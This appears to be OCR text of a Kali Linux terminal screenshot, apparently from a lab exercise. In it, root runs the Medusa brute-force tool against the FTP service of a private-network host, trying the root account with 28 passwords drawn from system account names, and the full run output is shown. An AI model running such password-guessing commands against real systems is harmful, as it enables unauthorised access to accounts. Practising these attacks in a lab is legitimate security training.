 Applications Places Terminal Fri 13:29 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# medusa -u root -P users199final.txt -h 192.168.166.199 -M ftp
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ftp] Host: 192.168.166.199 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: ROOT (1 of 28 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.166.199 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: backup (2 of 28 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.166.199 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: bin (3 of 28 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.166.199 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: daemon (4 of 28 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.166.199 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: distccd (5 of 28 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.166.199 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: ftp (6 of 28 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.166.199 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: games (7 of 28 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.166.199 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: gnats (8 of 28 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.166.199 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: irc (9 of 28 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.166.199 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: libuuid (10 of 28 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.166.199 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: list (11 of 28 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.166.199 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: lp (12 of 28 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.166.199 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: mail (13 of 28 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.166.199 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: man (14 of 28 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.166.199 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: news (15 of 28 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.166.199 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: nobody (16 of 28 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.166.199 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: postgres (17 of 28 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.166.199 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: postmaster (18 of 28 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.166.199 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: proxy (19 of 28 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.166.199 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: root (20 of 28 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.166.199 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: service (21 of 28 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.166.199 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: sshd (22 of 28 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.166.199 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: sync (23 of 28 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.166.199 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: sys (24 of 28 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.166.199 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: syslog (25 of 28 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.166.199 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: user (26 of 28 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.166.199 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: uucp (27 of 28 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.166.199 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: www-data (28 of 28 complete)
root@kali:~#